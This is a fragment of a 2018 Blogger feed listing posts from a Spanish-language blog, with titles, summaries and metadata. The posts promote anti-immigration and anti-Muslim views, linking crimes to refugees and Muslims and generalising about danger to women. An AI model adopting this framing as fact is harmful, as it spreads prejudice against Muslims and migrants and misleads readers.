Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3wwaLTu_QvEo9O2-bxgBKTv2Rawe7D0t0R4B1jLjDBofuaELxhrnbuB_U4SsoKn4EIYDaOtaOrnYWbTeUZMoSN2KqZ9DbBvgR3hy_bAeX6iGnmhhFXbQPA_7eGracqkHPw7fYc9XWaYY\/s72-c\/7d57a764-e866-47fa-933a-ecae59dd8a28.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-7973528734572334080"},"published":{"$t":"2018-09-20T21:12:00.003+02:00"},"updated":{"$t":"2019-03-29T21:04:13.462+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Nuevo apoyo masivo para el partido AfD en Alemania: alcanza el primer puesto en Brandeburgo"},"summary":{"type":"text","$t":"\n\n\n\n\nEl partido Alternativa por Alemania (AfD) de Alexander Gauland y Alice Weidel está ganando fuerza en Alemania. En el estado de Brandeburgo, en el este de Alemania, el partido se colocó en primer lugar y alcanzó al Partido Social Demócrata (SPD).\n\nEs la primera vez que las encuestas igualan a la AfD y al SPD en la región que tiene alrededor de 2,5 millones de habitantes. Ambas partes tienen "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/7973528734572334080\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/nuevo-apoyo-masivo-para-el-partido-afd.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7973528734572334080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7973528734572334080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/nuevo-apoyo-masivo-para-el-partido-afd.html","title":"Nuevo apoyo masivo para el partido AfD en Alemania: alcanza el primer puesto en Brandeburgo"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuLO00wnzphRSJLw67npEy-am9bNbqasK5m6jpfZW1W7w63DnqD9_JU5G69CzZgXmFjN_Ye5Gy1_SaSBKwA0NevD0hwEeC6kGopKvcGV-SVnT37oCgzu7iRJ5y7v0nxEcPTCcwPwrDXxI\/s72-c\/DnDCXHkX0AAmnT0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5157224604822913636"},"published":{"$t":"2018-09-20T21:09:00.001+02:00"},"updated":{"$t":"2019-03-29T21:04:10.678+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"El partido danés que quiere expulsar a los \"inmigrantes musulmanes\" crece rápidamente"},"summary":{"type":"text","$t":"\n\nLíder del partido Pernille Vermund\u0026nbsp;\n\n\n\n\nUn nuevo partido de derecha danés desafía al Partido Popular Danés con una política de inmigración más dura. En una encuesta reciente, Nueva Derecha recibió el 4,6 por ciento de los votos, según el correo de Jutlandia .\n\nUna encuesta de opinión de Norstat muestra que Nueva Derecha ha crecido más que los dos partidos históricos, el Partido Popular "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5157224604822913636\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/el-partido-danes-que-quiere-expulsar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5157224604822913636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5157224604822913636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/el-partido-danes-que-quiere-expulsar.html","title":"El partido danés que quiere expulsar a los \"inmigrantes musulmanes\" crece rápidamente"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFcKTtXCxhFSjOrRBTPWUkgYWr8bfR6hTPwGerKL-iO7maXVgTcptLjMUH9Hq6gcSInLHc2C8huwvva9dNU8qEGWhlS1e6DnMsNPmofWwmWR4rUJ_tXPnUReoyeYBci57eHDRXLXUP-Z8\/s72-c\/DnDCXHkX0AAmnT0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5614827035915627531"},"published":{"$t":"2018-09-20T21:05:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:11.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"refugiado sirio manosea y trata de besar a una niña de 11 años en Alemania"},"summary":{"type":"text","$t":"\n\n\n\n\nEl sábado una niña de 11 años fue atacada sexualmente junto a un patio de recreo por un refugiado sirio de 53 años en Schönau, Alemania.\n\nMientras la joven se lavaba las manos, el sirio de 53 años se colocó detrás de ella y la toqueteó varias veces.\n\nDespués de esto, intentó besar a la niña. Antes de que el hombre se fuera, cogió al hermanito de la pequeña y lo sostuvo en sus brazos. Tras "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5614827035915627531\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/refugiado-sirio-manosea-y-trata-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5614827035915627531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5614827035915627531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/refugiado-sirio-manosea-y-trata-de.html","title":"refugiado sirio manosea y trata de besar a una niña de 11 años en Alemania"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhevER8RcxNXqvbAje2WHwtbhSEDba22sh2HezRnujacYx4sXsP_-jwofvTypfBJICQ5fhFKnnAYDzg70IOdOSbswGpwo1RNPO2bZJTFR_0FEUErNn0v6qF2-oMjEXtxo7kpiGkEbxKVTI\/s72-c\/DnDCXHkX0AAmnT0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-3480620516075505764"},"published":{"$t":"2018-09-19T13:12:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:09.528+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Nuevos comunistas en Silicon Valley: Google, Facebook y Twitter silencian el pensamiento conservador"},"summary":{"type":"text","$t":"\n\n\nArtículo aparecido en la revista de pensamiento Naves en LLamas\n\nUn tribunal de Berlín ha dictado contra Facebook una de las primeras sentencias de suspensión cautelar que se conocen contra una tecnológica por censurar las voces discrepantes. Bajo una amenaza de multa de 250.000 euros o una pena de cárcel, Facebook está obligada a restaurar el comentario de un usuario que había sido borrado "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/3480620516075505764\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/nuevos-comunistas-en-silicon-valley.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3480620516075505764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3480620516075505764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/nuevos-comunistas-en-silicon-valley.html","title":"Nuevos comunistas en Silicon Valley: Google, Facebook y Twitter silencian el pensamiento conservador"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmt93PHGEO7ZgBXIT4ChFzdMApYWatBw8SHlj4dZKD6JwLDkjIU3O7p2RoFzcOcpF9ZXuTemczs38RSFxXeUamOqGlSaptOB5Ok5nIszx6MikpVIFjahPGHCNafLYA0NtW2ztnEcfiOzg\/s72-c\/DnDCXHkX0AAmnT0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-128624338076153694"},"published":{"$t":"2018-09-17T21:08:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:07.672+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALISTAS INVITADOS"}],"title":{"type":"text","$t":"Un hombre, un rifle, un voto. ¿Cómo se ganaba el voto en USA y Suiza?"},"summary":{"type":"text","$t":"\nPor\u0026nbsp;Experimento Asch Occidental |\u0026nbsp;\n\n¿Por qué las democracias más grandes y radicales del mundo, USA y Suiza, tenían el derecho a portar armas? ¿Cómo puede ser que Suiza, unos de los países más avanzados del mundo, no dejase votar a las mujeres hasta 1970? ¿Hay un relación entre ellos? Sí, el derecho a votar iba unido con la responsabilidad de defender tu país y tu territorio. Es por "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/128624338076153694\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/un-hombre-un-rifle-un-voto-como-se.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/128624338076153694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/128624338076153694"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/un-hombre-un-rifle-un-voto-como-se.html","title":"Un hombre, un rifle, un voto. ¿Cómo se ganaba el voto en USA y Suiza?"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/oF0nbl6UngQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8119661672032160516"},"published":{"$t":"2018-09-16T13:19:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:13.604+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Cuanto más abierto es un país europeo a la inmigración masiva musulmana, más peligroso es para las mujeres."},"summary":{"type":"text","$t":"\n\n\n\n\nSuecia tiene una de las tasas más altas de ataques sexuales en Europa. Con 120.79 agresiones sexuales violentas por cada 100.000 personas y 56 violaciones por cada 100.000 habitantes, este país de gobierno socialista tiene la segunda tasa más alta de violencia sexual en Europa.\n\n¿Qué hace a Suecia tan excepcionalmente peligrosa para las mujeres? Su feminismo militante está incrustado en su "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8119661672032160516\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/yolanda-couceiro-morin-cuanto-mas-abierto-es-un-pais-europeo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8119661672032160516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8119661672032160516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/yolanda-couceiro-morin-cuanto-mas-abierto-es-un-pais-europeo.html","title":"Cuanto más abierto es un país europeo a la inmigración masiva musulmana, más peligroso es para las mujeres."}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Ovb5uq-XdXzocwgzfrAaBatlTR1RS6IKnlQFBm-KgTVkOmWIgXJbynPFqdLUucTyrjX1gAoC1OUNVDafWXncjmfM0edpby51GVENE6sMmWqjvY-Hh5RKapRvJ9exGXhbdfxiBcWb7l4\/s72-c\/mnb.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5965302662883209815"},"published":{"$t":"2018-09-04T20:43:00.002+02:00"},"updated":{"$t":"2019-03-29T21:04:11.744+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"}],"title":{"type":"text","$t":"Elecciones en Suecia: Los identitarios suecos subirían hasta el 2º puesto"},"summary":{"type":"text","$t":"\n\n\nDe cumplirse los pronósticos de los sondeos, las legislativas resultarán históricas. Los socialdemócratas del primer ministro Stefan Löfven serán castigados con los peores resultados de su historia, pasando del 31,2% del voto a aproximadamente un 25%, mientras que los Demócratas de Suecia (SD), nacionalistas antiinmigración y anti-UE, cosecharán un nuevo éxito que les haría subir del 12,9% en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5965302662883209815\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/elecciones-en-suecia-los-identitarios.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5965302662883209815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5965302662883209815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/elecciones-en-suecia-los-identitarios.html","title":"Elecciones en Suecia: Los identitarios suecos subirían hasta el 2º puesto"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeKevWdUYqNovNcBqLgEtWxJybmS3gZlYciTNrpeH1gkJz4hNVnP961EKiGuoqU7FtrP4AYjPbxdi8IP1Fa9HAVjpRyDbH99WwqYabLvvtu4Ubp8-Ga13pfVmXdKM_TIvkLr-hwtmz7XY\/s72-c\/15359970384192.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5827144194387440341"},"published":{"$t":"2018-08-31T20:22:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:11.673+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"}],"title":{"type":"text","$t":"Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria"},"summary":{"type":"text","$t":"\n\n\n\n\nMilitantes musulmanes de Fulani lanzaron redadas en ocho aldeas en el centro de Nigeria esta semana, quemando vivo a un pastor cristiano junto con su esposa y tres de sus hijos.\n\nEn la aldea de Abonong, en el estado de Plateau, los musulmanes, armados con machetes y rifles AK47, saquearon y destruyeron 95 casas, junto con tierras de cultivo y tres iglesias. Mataron al pastor Adamu Gyang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5827144194387440341\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/atacantes-musulmanes-queman-vivo-un.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5827144194387440341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5827144194387440341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/atacantes-musulmanes-queman-vivo-un.html","title":"Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6_llxqabM4Y_sTuPmtGsggTPnnG_hj3Hg3-B4gQXVhj1KVzcSq2luNXMBqziMv4Fa2u_41_0ePPskPEnYi1JBcOjqSmlor4ajwaM3xhr3jeMQUU7yN8QQXVRxOSkIMYtKkChLQ2gaSeQ\/s72-c\/021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-555008350515068298"},"published":{"$t":"2018-08-31T13:58:00.002+02:00"},"updated":{"$t":"2019-03-29T21:04:11.385+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras"},"summary":{"type":"text","$t":"\n\n\nSegún los últimos datos facilitados por Eustat, el número de nacimientos sucedidos en El País vasco en 2017 alcanzó la cifra de 17.076, un 6,4% menos que en el 2017.\n\nEntre las madres de nacionalidad española el descenso fue del 7,5%. Por territorios, Gipuzkoa es el que ha registrado el mayor descenso (-7%), seguido por Bizkaia (-6,9%) y, por último, Araba (-3,7%), de forma que el número de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/555008350515068298\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/pais-vasco-el-223-de-las-mujeres-que.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/555008350515068298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/555008350515068298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/pais-vasco-el-223-de-las-mujeres-que.html","title":"País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNaVROMYJCODtTTCTH3MW7QRn9MepkAAJBWsgXiefXpPFlRi6oz1sUO64bCVO1_rbxR17yUboXBW2YF0jyLlOCMrZ9h8GGXM8T59u_fsWR0VyXJz4zWOzEB7-rV6j-Mnni1JfdwXuYC4w\/s72-c\/021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-3367166493773362037"},"published":{"$t":"2018-08-29T17:19:00.001+02:00"},"updated":{"$t":"2019-03-29T21:04:09.456+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nUna mujer de 31 años y nacionalidad marroquí ha sido detenida por la Policía Nacional en Estepona (Málaga) por haber forzado supuestamente a su hija de 16 años a contraer matrimonio con un hombre doce años mayor que ella en Marruecos.\n\nLa investigación se inició a raíz de la denuncia de la menor, que se dirigió a la comisaría para informar de que sus padres la habían forzado a casarse con "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/3367166493773362037\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/detienen-una-mujer-en-estepona-por.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3367166493773362037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3367166493773362037"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/detienen-una-mujer-en-estepona-por.html","title":"Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjZH40B_VhfTMQndh0tLkenOicoYAhDPjPLFbXAel8QPUbK1aK3_CCxbXW4_3H61fZ4IhyphenhyphenrQ364vknAtj78R5VwVZPtJhFIkDYPiWq7Z7OinIEsj7xPTS700GEMzWg7tXNls4LFGJrUOc\/s72-c\/00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-1566048993977707952"},"published":{"$t":"2018-08-28T12:22:00.001+02:00"},"updated":{"$t":"2019-03-29T21:04:08.028+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALISTAS INVITADOS"}],"title":{"type":"text","$t":"Qatar, generoso financiador de mezquitas en Francia"},"summary":{"type":"text","$t":"\nEl activismo catarí en Francia debería preocupar enormemente a quienes se preocupen por la estabilidad de las democracias europeas. Durante años, Qatar ha sido\u0026nbsp;objeto\u0026nbsp;de numerosas denuncias por su fundamentalismo islámico y su\u0026nbsp;presunto apoyo\u0026nbsp;a los Hermanos Musulmanes, Irán, el ISIS, elementos de Al Qaeda, Hamás, los talibanes y otros extremistas islámicos.\n\nPor Giulio Meotti "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/1566048993977707952\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/qatar-generoso-financiador-de-mezquitas.html#comment-form","title":"0 